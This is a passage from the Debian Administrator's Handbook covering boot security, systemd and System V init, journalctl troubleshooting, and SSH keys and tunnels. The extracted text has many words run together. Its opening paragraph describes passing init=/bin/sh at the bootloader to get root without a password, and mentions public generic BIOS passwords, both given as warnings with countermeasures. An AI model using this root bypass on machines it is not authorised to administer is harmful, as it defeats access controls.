Any person who is able to access the computer can press the Reset button, and thusreboot it. Then, at the bootloader’s prompt, it is possible to pass the init=/bin/shoption to the kernel to gain root access without knowing the administrator’s pass-word.
To prevent this, you can protect the bootloader itself with a password. You mightalso think about protecting access to the BIOS (a password protection mechanismis almost always available), without which a malicious intruder could still boot themachine on a removable media containing its own Linux system, which they couldthen use to access data on the computer’s hard drives.
Finally, be aware that most BIOS have a generic password available. Initially in-tended for troubleshooting for those who have forgotten their password, these pass-words are now public and available on the Internet (see for yourself by searching
200 The Debian Administrator’s Handbook

for “generic BIOS passwords” in a search engine). All of these protections will thusimpede unauthorized access to the machine without being able to completely pre-vent it. There is no reliable way to protect a computer if the attacker can physicallyaccess it; they could dismount the hard drives to connect them to a computer un-der their own control anyway, or even steal the entire machine, or erase the BIOSmemory to reset the password…
Systemd executes several processes, in charge of setting up the system: keyboard, drivers,filesystems, network, services. It does this while keeping a global view of the system as awhole, and the requirements of the components. Each component is described by a “unitfile” (sometimes more); the general syntax is derived from the widely-used “*.ini files“ syn-tax, with key = value pairs grouped between [section] headers. Unit files are stored under/lib/systemd/system/ and /etc/systemd/system/; they come in several flavors, but we willfocus on “services” and “targets” here.A systemd “service file” describes a process managed by systemd. It contains roughly the sameinformation as old-style init-scripts, but expressed in a declaratory (and much more concise)way. Systemd handles the bulk of the repetitive tasks (starting and stopping the process, check-ing its status, logging, dropping privileges, and so on), and the service file only needs to fill inthe specifics of the process. For instance, here is the service file for SSH:
[Unit]Description=OpenBSD Secure Shell serverAfter=network.target auditd.serviceConditionPathExists=!/etc/ssh/sshd_not_to_be_run
[Service]EnvironmentFile=-/etc/default/sshExecStart=/usr/sbin/sshd -D $SSHD_OPTSExecReload=/bin/kill -HUP $MAINPIDKillMode=processRestart=on-failure
[Install]WantedBy=multi-user.targetAlias=sshd.service
As you can see, there is very little code in there, only declarations. Systemd takes care of display-ing progress reports, keeping track of the processes, and even restarting them when needed.A systemd “target file” describes a state of the system, where a set of services are known to beoperational. It can be thought of as an equivalent of the old-style runlevel. One of the targetsis local-fs.target; when it is reached, the rest of the system can assume that all local filesys-tems are mounted and accessible. Other targets include network-online.target and sound.target.The dependencies of a target can be listed either within the target file (in the Requires= line),or using a symbolic link to a service file in the /lib/systemd/system/targetname.target.wants/directory. For instance, /etc/systemd/system/printer.target.wants/ contains a link to
201Chapter 9 — Unix Services

/lib/systemd/system/cups.service; systemdwill therefore ensure CUPS is running in orderto reach printer.target.Since unit files are declarative rather than scripts or programs, they cannot be run directly,and they are only interpreted by systemd; several utilities therefore allow the administrator tointeract with systemd and control the state of the system and of each component.The first such utility is systemctl. When run without any arguments, it lists all the unit filesknown to systemd (except those that have been disabled), as well as their status. systemctlstatus gives a better view of the services, as well as the related processes. If given the name ofa service (as in systemctl status ntp.service), it returns even more details, as well as thelast few log lines related to the service (more on that later).Starting a service by hand is a simple matter of running systemctl startservicename.service. As one can guess, stopping the service is done with systemctlstop servicename.service; other subcommands include reload and restart.To control whether a service is active (i.e. whether it will get started automatically on boot),use systemctl enable servicename.service (or disable). is-enabled allows checking thestatus of the service.An interesting feature of systemd is that it includes a logging component named journald. Itcomes as a complement to more traditional logging systems such as syslogd, but it adds inter-esting features such as a formal link between a service and the messages it generates, and theability to capture error messages generated by its initialization sequence. The messages can bedisplayed later on, with a little help from the journalctl command. Without any arguments,it simply spews all log messages that occurred since system boot; it will rarely be used in such amanner. Most of the time, it will be used with a service identifier:# journalctl -u ssh.service-- Logs begin at Tue 2015-03-31 10:08:49 CEST, end at Tue 2015-03-31 17:06:02 CEST.
å --Mar 31 10:08:55 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.Mar 31 10:08:55 mirtuel sshd[430]: Server listening on :: port 22.Mar 31 10:09:00 mirtuel sshd[430]: Received SIGHUP; restarting.Mar 31 10:09:00 mirtuel sshd[430]: Server listening on 0.0.0.0 port 22.Mar 31 10:09:00 mirtuel sshd[430]: Server listening on :: port 22.Mar 31 10:09:32 mirtuel sshd[1151]: Accepted password for roland from 192.168.1.129
å port 53394 ssh2Mar 31 10:09:32 mirtuel sshd[1151]: pam_unix(sshd:session): session opened for user
å roland by (uid=0)
Another useful command-line flag is -f, which instructs journalctl to keep displaying newmessages as they are emitted (much in the manner of tail -f file).If a service doesn’t seem to be working as expected, the first step to solve the problem is tocheck that the service is actually running with systemctl status; if it is not, and themessagesgiven by the first command are not enough to diagnose the problem, check the logs gatheredby journald about that service. For instance, assume the SSH server doesn’t work:
202 The Debian Administrator’s Handbook

# systemctl status ssh.service● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; enabled)Active: failed (Result: start-limit) since Tue 2015-03-31 17:30:36 CEST; 1s agoProcess: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCESS)Process: 1188 ExecStart=/usr/sbin/sshd -D $SSHD_OPTS (code=exited, status=255)Main PID: 1188 (code=exited, status=255)
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,å status=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quickly,
å refusing to start.Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server.Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.# journalctl -u ssh.service-- Logs begin at Tue 2015-03-31 17:29:27 CEST, end at Tue 2015-03-31 17:30:36 CEST.
å --Mar 31 17:29:27 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.Mar 31 17:29:27 mirtuel sshd[424]: Server listening on :: port 22.Mar 31 17:29:29 mirtuel sshd[424]: Received SIGHUP; restarting.Mar 31 17:29:29 mirtuel sshd[424]: Server listening on 0.0.0.0 port 22.Mar 31 17:29:29 mirtuel sshd[424]: Server listening on :: port 22.Mar 31 17:30:10 mirtuel sshd[1147]: Accepted password for roland from 192.168.1.129
å port 38742 ssh2Mar 31 17:30:10 mirtuel sshd[1147]: pam_unix(sshd:session): session opened for user
å roland by (uid=0)Mar 31 17:30:35 mirtuel sshd[1180]: /etc/ssh/sshd_config line 28: unsupported option
å ”yess”.Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
å status=255/n/aMar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.Mar 31 17:30:35 mirtuel sshd[1182]: /etc/ssh/sshd_config line 28: unsupported option
å ”yess”.Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
å status=255/n/aMar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.Mar 31 17:30:35 mirtuel sshd[1184]: /etc/ssh/sshd_config line 28: unsupported option
å ”yess”.Mar 31 17:30:35 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
å status=255/n/aMar 31 17:30:35 mirtuel systemd[1]: Unit ssh.service entered failed state.Mar 31 17:30:36 mirtuel sshd[1186]: /etc/ssh/sshd_config line 28: unsupported option
å ”yess”.Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,
å status=255/n/aMar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.
203Chapter 9 — Unix Services

Mar 31 17:30:36 mirtuel sshd[1188]: /etc/ssh/sshd_config line 28: unsupported optionå ”yess”.
Mar 31 17:30:36 mirtuel systemd[1]: ssh.service: main process exited, code=exited,å status=255/n/a
Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.Mar 31 17:30:36 mirtuel systemd[1]: ssh.service start request repeated too quickly,
å refusing to start.Mar 31 17:30:36 mirtuel systemd[1]: Failed to start OpenBSD Secure Shell server.Mar 31 17:30:36 mirtuel systemd[1]: Unit ssh.service entered failed state.# vi /etc/ssh/sshd_config# systemctl start ssh.service# systemctl status ssh.service● ssh.service - OpenBSD Secure Shell server
Loaded: loaded (/lib/systemd/system/ssh.service; enabled)Active: active (running) since Tue 2015-03-31 17:31:09 CEST; 2s agoProcess: 1023 ExecReload=/bin/kill -HUP $MAINPID (code=exited, status=0/SUCCESS)Main PID: 1222 (sshd)CGroup: /system.slice/ssh.service
└─1222 /usr/sbin/sshd -D#
After checking the status of the service (failed), we went on to check the logs; they indicatean error in the configuration file. After editing the configuration file and fixing the error, werestart the service, then verify that it is indeed running.
GOING FURTHER
Other types of unit filesWe have only described the most basic of systemd’s capabilities in this section. Itoffers many other interesting features; we will only list a few here:
• socket activation: a “socket” unit file can be used to describe a network orUnix socket managed by systemd; this means that the socket will be createdby systemd, and the actual service may be started on demand when an ac-tual connection attempt comes. This roughly replicates the feature set ofinetd. See systemd.socket(5).
• timers: a “timer” unit file describes events that occur with a fixed frequencyor on specific times; when a service is linked to such a timer, the correspond-ing task will be executed whenever the timer fires. This allows replicatingpart of the cron features. See systemd.timer(5).
• network: a “network“ unit file describes a network interface, which allowsconfiguring such interfaces as well as expressing that a service depends onone particular interface being up.
9.1.2. The System V init system
The System V init system (whichwe’ll call init for brevity) executes several processes, followinginstructions from the /etc/inittab file. The first program that is executed (which correspondsto the sysinit step) is /etc/init.d/rcS, a script that executes all of the programs in the /etc/rcS.d/ directory.
204 The Debian Administrator’s Handbook
Among these, you will find successively programs in charge of:
• configuring the console’s keyboard;• loading drivers: most of the kernelmodules are loaded by the kernel itself as the hardwareis detected; extra drivers are then loaded automatically when the correspondingmodulesare listed in /etc/modules;
• checking the integrity of filesystems;• mounting local partitions;• configuring the network;• mounting network filesystems (NFS).
BACK TO BASICS
Kernel modules andoptions
Kernel modules also have options that can be configured by putting some files in/etc/modprobe.d/. These options are defined with directives like this: optionsmodule-name option-name=option-value. Several options can be specified witha single directive if necessary.
These configuration files are intended for modprobe — the program that loads akernel module with its dependencies (modules can indeed call other modules). Thisprogram is provided by the kmod package.
After this stage, init takes over and starts the programs enabled in the default runlevel (whichis usually runlevel 2). It executes /etc/init.d/rc 2, a script that starts all services whichare listed in /etc/rc2.d/ and whose names start with the “S” letter. The two-figures numberthat follows had historically been used to define the order in which services had to be started,but nowadays the default boot system uses insserv, which schedules everything automaticallybased on the scripts’ dependencies. Each boot script thus declares the conditions that must bemet to start or stop the service (for example, if itmust start before or after another service); initthen launches them in the order that meets these conditions. The static numbering of scriptsis therefore no longer taken into consideration (but they must always have a name beginningwith “S” followed by two digits and the actual name of the script used for the dependencies).Generally, base services (such as logging with rsyslog, or port assignment with portmap) arestarted first, followed by standard services and the graphical interface (gdm3).This dependency-based boot system makes it possible to automate re-numbering, which couldbe rather tedious if it had to be done manually, and it limits the risks of human error, sincescheduling is conducted according to the parameters that are indicated. Another benefit is thatservices can be started in parallel when they are independent from one another, which canaccelerate the boot process.init distinguishes several runlevels, so it can switch from one to another with the telinitnew-level command. Immediately, init executes /etc/init.d/rc again with the new run-level. This script will then start the missing services and stop those that are no longer desired.To do this, it refers to the content of the /etc/rcX.d (where X represents the new runlevel).Scripts starting with “S” (as in “Start”) are services to be started; those starting with “K” (as
205Chapter 9 — Unix Services

in “Kill”) are the services to be stopped. The script does not start any service that was alreadyactive in the previous runlevel.By default, System V init in Debian uses four different runlevels:
• Level 0 is only used temporarily, while the computer is powering down. As such, it onlycontains many “K” scripts.
• Level 1, also known as single-user mode, corresponds to the system in degraded mode; itincludes only basic services, and is intended for maintenance operations where interac-tions with ordinary users are not desired.
• Level 2 is the level for normal operation, which includes networking services, a graphicalinterface, user logins, etc.
• Level 6 is similar to level 0, except that it is used during the shutdown phase that precedesa reboot.
Other levels exist, especially 3 to 5. By default they are configured to operate the same way aslevel 2, but the administrator canmodify them (by adding or deleting scripts in the correspond-ing /etc/rcX.d directories) to adapt them to particular needs.
Figure 9.2 Boot sequence of a computer running Linux with System V init
206 The Debian Administrator’s Handbook
All the scripts contained in the various /etc/rcX.d directories are really only symbolic links —created upon package installation by the update-rc.d program—pointing to the actual scriptswhich are stored in /etc/init.d/. The administrator can fine tune the services available ineach runlevel by re-running update-rc.d with adjusted parameters. The update-rc.d(1)manual page describes the syntax in detail. Please note that removing all symbolic links (withthe remove parameter) is not a goodmethod to disable a service. Instead you should simply con-figure it to not start in the desired runlevel (while preserving the corresponding calls to stop itin the event that the service runs in the previous runlevel). Since update-rc.d has a somewhatconvoluted interface, you may prefer using rcconf (from the rcconf package) which provides amore user-friendly interface.
DEBIAN POLICY
Restarting servicesThe maintainer scripts for Debian packages will sometimes restart certain servicesto ensure their availability or get them to take certain options into account. Thecommand that controls a service — service service operation — doesn’t takerunlevel into consideration, assumes (wrongly) that the service is currently beingused, andmay thus initiate incorrect operations (starting a service that was deliber-ately stopped, or stopping a service that is already stopped, etc.). Debian thereforeintroduced the invoke-rc.d program: this program must be used by maintainerscripts to run services initialization scripts and it will only execute the necessarycommands. Note that, contrary to common usage, the .d suffix is used here in aprogram name, and not in a directory.
Finally, init starts control programs for various virtual consoles (getty). It displays a prompt,waiting for a username, then executes login user to initiate a session.
VOCABULARY
Console and terminalThe first computers were usually separated into several, very large parts: the stor-age enclosure and the central processing unit were separate from the peripheraldevices used by the operators to control them. These were part of a separate fur-niture, the “console”. This term was retained, but its meaning has changed. It hasbecome more or less synonymous with “terminal”, being a keyboard and a screen.
With the development of computers, operating systems have offered several virtualconsoles to allow for several independent sessions at the same time, even if there isonly one keyboard and screen. Most GNU/Linux systems offer six virtual consoles(in text mode), accessible by typing the key combinations Control+Alt+F1 throughControl+Alt+F6.
By extension, the terms “console” and “terminal” can also refer to a terminal emu-lator in a graphical X11 session (such as xterm, gnome-terminal or konsole).
9.2. Remote Login
It is essential for an administrator to be able to connect to a computer remotely. Servers, con-fined in their own room, are rarely equipped with permanent keyboards and monitors — butthey are connected to the network.
207Chapter 9 — Unix Services

BACK TO BASICS
Client, serverA system where several processes communicate with each other is often describedwith the “client/server” metaphor. The server is the program that takes requestscoming from a client and executes them. It is the client that controls operations,the server doesn’t take any initiative of its own.
9.2.1. Secure Remote Login: SSH
The SSH (Secure SHell) protocol was designedwith security and reliability inmind. Connectionsusing SSH are secure: the partner is authenticated and all data exchanges are encrypted.
CULTURE
Telnet and RSH areobsolete
Before SSH, Telnet and RSH were the main tools used to login remotely. They arenow largely obsolete and should no longer be used even if Debian still providesthem.
VOCABULARY
Authentication,encryption
When you need to give a client the ability to conduct or trigger actions on a server,security is important. You must ensure the identity of the client; this is authentica-tion. This identity usually consists of a password that must be kept secret, or anyother client could get the password. This is the purpose of encryption, which is aform of encoding that allows two systems to communicate confidential informa-tion on a public channel while protecting it from being readable to others.
Authentication and encryption are oftenmentioned together, both because they arefrequently used together, and because they are usually implemented with similarmathematical concepts.
SSH also offers two file transfer services. scp is a command line tool that can be used like cp,except that any path to another machine is prefixed with the machine’s name, followed by acolon.
$ scp file machine:/tmp/
sftp is an interactive command, similar to ftp. In a single session, sftp can transfer severalfiles, and it is possible to manipulate remote files with it (delete, rename, change permissions,etc.).Debian uses OpenSSH, a free version of SSHmaintained by the OpenBSD project (a free operatingsystem based on the BSD kernel, focused on security) and fork of the original SSH software de-veloped by the SSH Communications Security Corp company, of Finland. This company initiallydeveloped SSH as free software, but eventually decided to continue its development under aproprietary license. The OpenBSD project then created OpenSSH to maintain a free version ofSSH.
208 The Debian Administrator’s Handbook
BACK TO BASICS
Fork
A “fork”, in the software field, means a new project that starts as a clone of anexisting project, and that will compete with it. From there on, both software willusually quickly diverge in terms of new developments. A fork is often the result ofdisagreements within the development team.
The option to fork a project is a direct result of the very nature of free software; afork is a healthy event when it enables the continuation of a project as free software(for example in case of license changes). A fork arising from technical or personaldisagreements is often a waste of human resources; another resolution would bepreferable. Mergers of two projects that previously went through a prior fork arenot unheard of.
OpenSSH is split into two packages: the client part is in the openssh-client package, and the serveris in the openssh-server package. The ssh meta-package depends on both parts and facilitatesinstallation of both (apt install ssh).
Key-Based Authentication
Each time someone logs in over SSH, the remote server asks for a password to authenticatethe user. This can be problematic if you want to automate a connection, or if you use a toolthat requires frequent connections over SSH. This is why SSH offers a key-based authenticationsystem.The user generates a key pair on the client machine with ssh-keygen -t rsa; the public key isstored in ~/.ssh/id_rsa.pub, while the corresponding private key is stored in ~/.ssh/id_rsa.The user then uses ssh-copy-id server to add their public key to the ~/.ssh/authorized_keys file on the server. If the private key was not protected with a “passphrase” at the time ofits creation, all subsequent logins on the server will work without a password. Otherwise, theprivate key must be decrypted each time by entering the passphrase. Fortunately, ssh-agentallows us to keep private keys in memory to not have to regularly re-enter the password. Forthis, you simply use ssh-add (once per work session) provided that the session is already as-sociated with a functional instance of ssh-agent. Debian activates it by default in graphicalsessions, but this can be deactivated by changing /etc/X11/Xsession.options. For a consolesession, you can manually start it with eval $(ssh-agent).
SECURITY
Protection of the privatekey
Whoever has the private key can login on the account thus configured. This is whyaccess to the private key is protected by a “passphrase”. Someone who acquiresa copy of a private key file (for example, ~/.ssh/id_rsa) still has to know thisphrase in order to be able to use it. This additional protection is not, however,impregnable, and if you think that this file has been compromised, it is best todisable that key on the computers in which it has been installed (by removing itfrom the authorized_keys files) and replacing it with a newly generated key.
CULTURE
OpenSSL flaw in DebianEtch
The OpenSSL library, as initially provided in Debian Etch, had a serious problemin its random number generator (RNG). Indeed, the Debian maintainer had made
209Chapter 9 — Unix Services
a change so that applications using it would no longer generate warnings whenanalyzed by memory testing tools like valgrind. Unfortunately, this change alsomeant that the RNG was employing only one source of entropy corresponding tothe process number (PID) whose 32,000 possible values do not offer enough ran-domness.
è https://www.debian.org/security/2008/dsa-1571
Specifically, whenever OpenSSL was used to generate a key, it always produceda key within a known set of hundreds of thousands of keys (32,000 multiplied bya small number of key lengths). This affected SSH keys, SSL keys, and X.509 cer-tificates used by numerous applications, such as OpenVPN. A cracker had onlyto try all of the keys to gain unauthorized access. To reduce the impact of theproblem, the SSH daemon was modified to refuse problematic keys that are listedin the openssh-blacklist and openssh-blacklist-extra packages. Additionally, thessh-vulnkey command allows identification of possibly compromised keys in thesystem.
A more thorough analysis of this incident brings to light that it is the result ofmultiple (small) problems, both within the OpenSSL project and with the Debianpackage maintainer. A widely used library like OpenSSL should — without mod-ifications — not generate warnings when tested by valgrind. Furthermore, thecode (especially the parts as sensitive as the RNG) should be better commented toprevent such errors. On Debian’s side, the maintainer wanted to validate the mod-ifications with the OpenSSL developers, but simply explained the modificationswithout providing the corresponding patch to review and failed to mention his rolewithin Debian. Finally, the maintenance choices were sub-optimal: the changesmade to the original code were not clearly documented; all the modifications wereeffectively stored in a Subversion repository, but they ended up all lumped into onesingle patch during creation of the source package.
It is difficult under such conditions to find the corrective measures to prevent suchincidents from recurring. The lesson to be learned here is that every divergenceDebian introduces to upstream software must be justified, documented, submittedto the upstream project when possible, and widely publicized. It is from this per-spective that the new source package format (“3.0 (quilt)”) and the Debian sourceswebservice were developed.
è https://sources.debian.org
Using Remote X11 Applications
The SSH protocol allows forwarding of graphical data (“X11” session, from the name of themostwidespread graphical system in Unix); the server then keeps a dedicated channel for those data.Specifically, a graphical program executed remotely can be displayed on the X.org server of thelocal screen, and the whole session (input and display) will be secure. Since this feature allowsremote applications to interfere with the local system, it is disabled by default. You can enableit by specifying X11Forwarding yes in the server configuration file (/etc/ssh/sshd_config).Finally, the user must also request it by adding the -X option to the ssh command-line.
210 The Debian Administrator’s Handbook

Creating Encrypted Tunnels with Port Forwarding
Its -R and -L options allow ssh to create “encrypted tunnels” between two machines, securelyforwarding a local TCP port (see sidebar “TCP/UDP” page 238) to a remotemachine or vice versa.
VOCABULARY
TunnelThe Internet, and most LANs that are connected to it, operate in packet modeand not in connected mode, meaning that a packet issued from one computer toanother is going to be stopped at several intermediary routers to find its way toits destination. You can still simulate a connected operation where the stream isencapsulated in normal IP packets. These packets follow their usual route, butthe stream is reconstructed unchanged at the destination. We call this a “tunnel”,analogous to a road tunnel inwhich vehicles drive directly from the entrance (input)to the exit (output) without encountering any intersections, as opposed to a pathon the surface that would involve intersections and changing direction.
You can use this opportunity to add encryption to the tunnel: the stream that flowsthrough it is then unrecognizable from the outside, but it is returned in decryptedform at the exit of the tunnel.
ssh -L 8000:server:25 intermediary establishes an SSH session with the intermediary hostand listens to local port 8000 (see Figure 9.3, “Forwarding a local port with SSH” page 212). Forany connection established on this port, ssh will initiate a connection from the intermediarycomputer to port 25 on the server, and will bind both connections together.ssh -R 8000:server:25 intermediary also establishes an SSH session to the intermediarycomputer, but it is on this machine that ssh listens to port 8000 (see Figure 9.4, “Forwardinga remote port with SSH” page 212). Any connection established on this port will cause ssh toopen a connection from the local machine on to port 25 of the server, and to bind both connec-tions together.In both cases, connections are made to port 25 on the server host, which pass through the SSHtunnel established between the localmachine and the intermediarymachine. In the first case, theentrance to the tunnel is local port 8000, and the data move towards the intermediary machinebefore being directed to the server on the “public” network. In the second case, the input andoutput in the tunnel are reversed; the entrance is port 8000 on the intermediary machine, theoutput is on the local host, and the data are then directed to the server. In practice, the serveris usually either the local machine or the intermediary. That way SSH secures the connectionfrom one end to the other.
211Chapter 9 — Unix Services
